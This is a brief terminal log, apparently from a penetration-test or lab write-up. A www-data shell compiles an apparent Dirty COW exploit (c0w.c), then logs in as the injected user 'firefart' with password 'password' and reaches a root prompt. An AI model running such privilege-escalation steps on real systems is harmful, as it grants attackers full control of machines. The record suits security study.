 www-data@ubuntu:/var/tmp$ gcc -pthread c0w.c -o c0w -lcrypt
gcc -pthread c0w.c -o c0w -lcrypt
c0w.c: In function 'main':
c0w.c:109:3: warning: format '%x' expects argument of type 'unsigned int', but argument 2 has type 'void *' [-Wformat]
www-data@ubuntu:/var/tmp$ su firefart
su firefart
Password: password
firefart@ubuntu:/var/tmp# whoami
whoami
firefart